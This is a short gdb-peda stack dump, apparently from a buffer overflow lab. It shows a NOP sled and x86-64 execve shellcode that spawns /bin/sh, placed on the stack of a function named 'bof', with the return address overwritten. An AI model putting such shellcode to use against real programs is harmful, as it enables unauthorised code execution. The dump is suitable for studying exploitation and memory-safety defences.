 Breakpoint 2, 0x0000555555555258 in bof ()
gdb-peda$ stack 100
0000| 0x7fffffffd770 --> 0x7ffff7e291e0 (<__funlockfile>:       endbr64)
0008| 0x7fffffffd778 --> 0x7fffffffdce0 --> 0x9090909090909090
0016| 0x7fffffffd780 --> 0x9090909090909090
0024| 0x7fffffffd788 --> 0x9090909090909090
0032| 0x7fffffffd790 --> 0x9090909090909090
0040| 0x7fffffffd798 --> 0x9090909090909090
0048| 0x7fffffffd7a0 --> 0x9090909090909090
0056| 0x7fffffffd7a8 --> 0x9090909090909090
0064| 0x7fffffffd7b0 --> 0x9090909090909090
0072| 0x7fffffffd7b8 --> 0x9090909090909090
0080| 0x7fffffffd7c0 --> 0x9090909090909090
0088| 0x7fffffffd7c8 --> 0x9090909090909090
0096| 0x7fffffffd7d0 --> 0x9090909090909090
0104| 0x7fffffffd7d8 --> 0x9090909090909090
0112| 0x7fffffffd7e0 --> 0x9090909090909090
0120| 0x7fffffffd7e8 --> 0x9090909090909090
0128| 0x7fffffffd7f0 --> 0x9090909090909090
0136| 0x7fffffffd7f8 --> 0x9090909090909090
0144| 0x7fffffffd800 --> 0x9090909090909090
0152| 0x7fffffffd808 --> 0x9090909090909090
0160| 0x7fffffffd810 --> 0x9090909090909090
0168| 0x7fffffffd818 --> 0x9090909090909090
0176| 0x7fffffffd820 --> 0x622fb84852d23148
0184| 0x7fffffffd828 ("in//shPH\211\347RWH\211\346H1\300\260;\017\005", '\220' <repeats 122 times>,
 "\020\330\377\377\377\177")
0192| 0x7fffffffd830 --> 0x48e689485752e789
--More--(25/100)
0200| 0x7fffffffd838 --> 0x9090050f3bb0c031
0208| 0x7fffffffd840 --> 0x9090909090909090
0216| 0x7fffffffd848 --> 0x9090909090909090